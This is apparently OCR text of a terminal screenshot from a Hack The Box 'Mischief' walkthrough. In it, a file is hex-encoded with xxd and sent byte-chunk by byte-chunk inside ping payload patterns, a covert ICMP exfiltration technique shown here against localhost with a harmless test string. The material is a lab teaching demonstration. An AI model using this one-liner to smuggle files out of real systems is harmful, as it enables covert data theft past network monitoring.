 Applications Places Terminal Thu 20:36 1
root@htb: ~/htb/boxes/mischief
File Edit View Search Terminal Help
root@htb:~/htb/boxes/mischief# xxd -p -c ^C
root@htb:~/htb/boxes/mischief# ls
nmap  snmpwalk-mib.out  snmpwalk.out
root@htb:~/htb/boxes/mischief# vi exfil
root@htb:~/htb/boxes/mischief# xxd -p -c 16 exfil
506c656173652073756273637269 6265
20746f206d65210a
root@htb:~/htb/boxes/mischief# xxd -p -c 16 exfil  | while read line; do echo $line; done
506c6561736520737562736372696265
20746f206d65210a
root@htb:~/htb/boxes/mischief# xxd -p -c 16 exfil  | while read line; do ping -c 1 -p $line 127.0.0.1; done
PATTERN: 0x506c6561736520737562736372696265
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.028/0.028/0.028/0.000 ms
PATTERN: 0x20746f206d65210a
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.013/0.013/0.013/0.000 ms
root@htb:~/htb/boxes/mischief# xxd -p -c 32 exfil  | while read line; do ping -c 1 -p $line 127.0.0.1; done
[HTB-0] 0:openvpn  1:ssh  2:nc- 3:bash* "htb" 20:36 03-Jan-19